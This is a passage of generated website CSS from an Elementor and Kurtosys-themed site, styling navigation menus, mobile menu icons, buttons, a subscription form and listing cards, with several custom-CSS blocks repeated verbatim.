.kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;margin-left:0;margin-right:auto;}.elementor-506 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-38a31e3c{width:100%;max-width:100%;}.elementor-506 .elementor-element.elementor-element-71a4d8c2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;}}@media(max-width:768px){.elementor-506 .elementor-element.elementor-element-1f2a4f7b{width:10%;}.elementor-506 .elementor-element.elementor-element-1f2a4f7b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-bb9cb40 > .elementor-element-populated > .elementor-widget-wrap{padding:24px 20px 20px 24px;}.elementor-506 .elementor-element.elementor-element-2def457{font-size:16px;}.elementor-506 .elementor-element.elementor-element-6e353bc .elementor-button{font-size:16px;}.elementor-506 .elementor-element.elementor-element-9d6691d .elementor-button{font-size:16px;}.elementor-506 .elementor-element.elementor-element-739543e{font-size:16px;}.elementor-506 .elementor-element.elementor-element-11e20764 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-506 .elementor-element.elementor-element-7b39f553 > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-506 .elementor-element.elementor-element-9a61d1d > .elementor-widget-container{margin:0px 25px 0px 0px;}.elementor-506 .elementor-element.elementor-element-654a1d{width:70%;}.elementor-506 .elementor-element.elementor-element-654a1d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-654a1d > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 20px;}.elementor-506 .elementor-element.elementor-element-632e053b{text-align:left;}.elementor-506 .elementor-element.elementor-element-6ea8956a{width:30%;}.elementor-506 .elementor-element.elementor-element-6ea8956a.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-506 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-506 .elementor-element.elementor-element-6ea8956a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-5ac81fe3{width:100%;max-width:100%;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-506 .elementor-element.elementor-element-237a1c69 .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .menu-item-link{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--horizontal{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical .menu-item-link-top{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-bottom .menu-item-link-sub{justify-content:flex-start;text-align:left;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav-wrap{width:100%;}.elementor-506 .elementor-element.elementor-element-38a31e3c .menu-item-link-top{padding:18px 0px 16px 0px;border-width:1px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav > .kurtosys-nav__item{margin:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-38a31e3c .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-right:8px;margin-left:0;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-mobile-menu .kurtosys-nav--vertical-sub-left-side .menu-item-link-top .kurtosys-nav-arrow{margin-left:8px;margin-right:0;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub{border-radius:0px 0px 0px 0px;padding:0px 0px 15px 0px;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:first-child > .menu-item-link{border-radius:0px 0px 0 0;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav__sub > .menu-item:last-child > .menu-item-link{border-radius:0 0 0px 0px;}.elementor-506 .elementor-element.elementor-element-38a31e3c .menu-item-link-sub{padding:10px 0px 10px 0px;}.elementor-506 .elementor-element.elementor-element-38a31e3c .kurtosys-nav{padding:5px 20px 11px 20px;}.elementor-506 .elementor-element.elementor-element-38a31e3c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-506 .elementor-element.elementor-element-71a4d8c2.kurtosys-sticky-section--stuck{margin-top:36px;margin-bottom:0px;padding:0px 0px 0px 0px;}}/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-506 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-506 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-506 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-506 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-506 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-506 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-506 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-506 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-6e353bc */.elementor-506 .elementor-element.elementor-element-6e353bc {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for button, class: .elementor-element-9d6691d */.elementor-506 .elementor-element.elementor-element-9d6691d {
    position: relative;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1902171 */.elementor-506 .elementor-element.elementor-element-1902171 .elementor-button-wrapper {
    display: flex;
}

.elementor-506 .elementor-element.elementor-element-1902171 a {
    flex: 1;
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-bb9cb40 */.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button {
    width: 45%
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button a, .elementor-element.elementor-element-1d1a1d2.elementor-widget.elementor-widget-button a {
    width: 100%;
    height: 48px
}

.elementor-element.elementor-element-f0d4e99.elementor-widget.elementor-widget-button {
    margin-right: 10%
}

.elementor-button.elementor-size-md {
    padding: 12px 30px !important
}

.elementor-8290 .elementor-element.elementor-element-1d76dc7 p, .elementor-8290 .elementor-element.elementor-element-70406e9 p {
    margin: 0
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-advanced-js-html-widget, class: .elementor-element-94235c3 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-1ddfb90 */.elementor-506 .elementor-element.elementor-element-1ddfb90 {
    height: 0;
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-506 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-506 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS for theme-site-logo, class: .elementor-element-632e053b *//*@media print { */
/*    .redwheel-logo-pdf img {*/
/*         position: fixed; */
/*         top: 0; */
/*         left: 0; */
/*         width: 100px; */
/*         height: auto; */
/*    }*/
/*}*//* End custom CSS */
/* Start custom CSS for kurtosys-mega-menu, class: .elementor-element-5ac81fe3 */.kurtosys-mobile-menu-toggle-button {
    margin-top: 50px;
}
.elementor-widget:not(:last-child) {
    margin-bottom: unset !important;
}/* End custom CSS */
/* Start custom CSS for icon, class: .elementor-element-776cf54b */.kurtosys-search__submit {
  background-repeat: no-repeat;
}

.elementor-506 .elementor-element.elementor-element-776cf54b {
  position: relative;
  width: auto;
}

@media (min-width: 1024px) {
  .elementor-506 .elementor-element.elementor-element-776cf54b {
    position: absolute;
    top: 30px;
    right: -5px;
    width: auto;
  }
}/* End custom CSS */
/* Start custom CSS *//* Mobile nav icon */

.kurtosys-nav__mobile-trigger i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}

.kurtosys-nav__mobile-trigger.elementor-active i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
margin-right: -80px;
background-size: cover;
}


/* Tablet nav icon */

.elementor-menu-toggle i:before {
content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}

.elementor-menu-toggle.elementor-active i:before {
    background: none;
    color: #ED1B2F;
}

.kurtosys-mobile-menu-toggle-button .kurtosys-menu-toggle__icon::after {
    content: '';
display: block;
background: url(/uploads/2022/01/7e3060ce327e35bd30a20f1617acc815/mobile-menu.svg);
width: 35px;
height: 35px;
background-size: cover;
}/* End custom CSS */
.elementor-431 .elementor-element.elementor-element-47250813 > .elementor-container{max-width:1440px;}.elementor-431 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-431 .elementor-element.elementor-element-24d2cc9b:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-431 .elementor-element.elementor-element-24d2cc9b > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(45, 45, 45, 0);}.elementor-431 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-431 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-431 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-431 .elementor-element.elementor-element-4e0dce5d > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:1.45em;}.elementor-431 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-group{padding-right:calc( 0px/2 );padding-left:calc( 0px/2 );margin-bottom:10px;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper{margin-left:calc( -0px/2 );margin-right:calc( -0px/2 );margin-bottom:-10px;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomleft, .elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-431 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-431 .elementor-element.elementor-element-3a08566c .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-431 .elementor-element.elementor-element-3a08566c .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-group > label, .elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{color:#242424;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-type-html{padding-bottom:0px;color:#242424;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field{color:#242424;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-field, .elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-subgroup label{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;line-height:1.4em;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper select{background-color:rgba(255, 255, 255, 0);border-color:#242424;border-width:0px 0px 2px 0px;border-radius:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-group .elementor-select-wrapper::before{color:#242424;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]{background-color:rgba(2, 1, 1, 0);color:#242424;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"] svg *{fill:#242424;}.elementor-431 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous{background-color:rgba(2, 1, 1, 0);color:rgba(255, 255, 255, 0);}.elementor-431 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-next:hover{color:#242424;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover{color:#242424;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-button[type="submit"]:hover svg *{fill:#242424;}.elementor-431 .elementor-element.elementor-element-3a08566c .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-success{color:#008000;}.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-431 .elementor-element.elementor-element-3a08566c{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:20px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-431 .elementor-element.elementor-element-3a08566c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-431 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{margin:65px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-7de3f2d2{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-a53e4e4 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-431 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-431 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-431 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 100px;}.elementor-431 .elementor-element.elementor-element-21080921 .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-431 .elementor-element.elementor-element-21080921 .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-431 .elementor-element.elementor-element-21080921 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-7c9ec59a > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-431 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-431 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-431 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:1.45em;}.elementor-431 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 95px 17px 0px;}.elementor-431 .elementor-element.elementor-element-074b55b .menu-item-link-top{color:#000000;padding:0px 0px 10px 0px;}.elementor-431 .elementor-element.elementor-element-074b55b .menu-item-link-top .kurtosys-nav-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;font-weight:normal;}.elementor-431 .elementor-element.elementor-element-074b55b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-89e39b7 .elementor-button{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:2em;fill:#0B0B0B;color:#0B0B0B;background-color:rgba(2, 1, 1, 0);border-radius:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-32521097{color:#242424;font-size:16px;}.elementor-431 .elementor-element.elementor-element-32521097 > .elementor-widget-container{padding:20px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-47250813{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:60px;margin-bottom:40px;padding:60px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-47250813 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-431 .elementor-element.elementor-element-abfb2b3 > .elementor-container{max-width:1440px;}.elementor-431 .elementor-element.elementor-element-60574bec > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-431 .elementor-element.elementor-element-60574bec > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-431 .elementor-element.elementor-element-abfb2b3{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-431{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-431 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:72px 30px 72px 0px;}.elementor-431 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-431 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:33px 0px 0px 30px;}.elementor-431 .elementor-element.elementor-element-47250813{margin-top:0px;margin-bottom:0px;padding:0px 24px 0px 24px;}}@media(max-width:768px){.elementor-431 .elementor-element.elementor-element-24d2cc9b{width:100%;}.elementor-431 .elementor-element.elementor-element-24d2cc9b > .elementor-element-populated > .elementor-widget-wrap{padding:64px 0px 64px 0px;}.elementor-431 .elementor-element.elementor-element-18cc6935{text-align:left;}.elementor-431 .elementor-element.elementor-element-18cc6935 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-431 .elementor-element.elementor-element-18cc6935 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-431 .elementor-element.elementor-element-46610c14{text-align:left;}.elementor-431 .elementor-element.elementor-element-46610c14 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-431 .elementor-element.elementor-element-a53e4e4{width:100%;}.elementor-431 .elementor-element.elementor-element-a53e4e4 > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-431 .elementor-element.elementor-element-7c9ec59a{width:100%;}.elementor-431 .elementor-element.elementor-element-7c9ec59a > .elementor-element-populated > .elementor-widget-wrap{padding:42px 0px 42px 0px;}.elementor-431 .elementor-element.elementor-element-1fec7e18{text-align:left;}.elementor-431 .elementor-element.elementor-element-1fec7e18 .elementor-heading-title{font-size:22px;line-height:1.45em;}.elementor-431 .elementor-element.elementor-element-1fec7e18 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-431 .elementor-element.elementor-element-47250813{padding:0px 24px 0px 24px;}}/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-431 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-431 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-431 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-431 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-431 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-431 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for form, class: .elementor-element-3a08566c */.elementor-431 .elementor-element.elementor-element-3a08566c input {
    padding: 0;
}

.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-form-fields-wrapper {
    position: relative;
}

.elementor-431 .elementor-element.elementor-element-3a08566c .elementor-field-type-submit  {
position: absolute;
    right: 0;
    top: 0;
    width: auto;
}

.elementor-431 .elementor-element.elementor-element-3a08566c input:focus {
    box-shadow: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-434058d6 */body:not(.user-is-tabbing) .kurtosys-toggle__control:focus{
    outline: none;
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
/* Start custom CSS for ksys-html-js-widget, class: .elementor-element-0c34b08 *//* box background-color fix */

.elementor-element.elementor-element-6e41fc8:not(.elementor-motion-effects-element-type-background) > .elementor-column-wrap, .elementor-element.elementor-element-6e41fc8 > .elementor-column-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
    background-color: #ED1B2F;
}

.elementor-3007 .elementor-element.elementor-element-6fc999a .elementor-button {
        color: var(--e-global-color-53108161);
    fill: var(--e-global-color-53108161);
}

.elementor-3007 .elementor-element.elementor-element-14ee437 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}

.elementor-3007 .elementor-element.elementor-element-28f3066 .elementor-button {
        fill: var(--e-global-color-7c4f0d02);
    color: var(--e-global-color-7c4f0d02);
}/* End custom CSS */
.elementor-533 .elementor-element.elementor-element-6eb834f > .elementor-container{min-height:480px;}.elementor-bc-flex-widget .elementor-533 .elementor-element.elementor-element-067dcc4.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-533 .elementor-element.elementor-element-067dcc4.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-533 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-533 .elementor-element.elementor-element-067dcc4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-fba6d1a .elementor-icon-wrapper{text-align:left;}.elementor-533 .elementor-element.elementor-element-fba6d1a > .elementor-widget-container{margin:24px 0px 0px 28px;padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-6eb834f:not(.elementor-motion-effects-element-type-background), .elementor-533 .elementor-element.elementor-element-6eb834f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-size:cover;}.elementor-533 .elementor-element.elementor-element-6eb834f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-533 .elementor-element.elementor-element-6eb834f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-533 .elementor-element.elementor-element-57b65ea > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-533 .elementor-element.elementor-element-57b65ea > .elementor-element-populated > .elementor-widget-wrap{padding:35px 35px 35px 35px;}.elementor-533 .elementor-element.elementor-element-fc1fcf4 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-533 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta{text-align:flex-start;}.elementor-533 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item{font-family:"Open Sans", Sans-serif;font-size:14px;font-weight:normal;line-height:19px;color:#8B8B8B;}.elementor-533 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__icon{font-size:10px;}.elementor-533 .elementor-element.elementor-element-ac5d0c1 .kurtosys-listing-dynamic-meta__item-val{color:#8B8B8B;}.elementor-533 .elementor-element.elementor-element-ac5d0c1 > 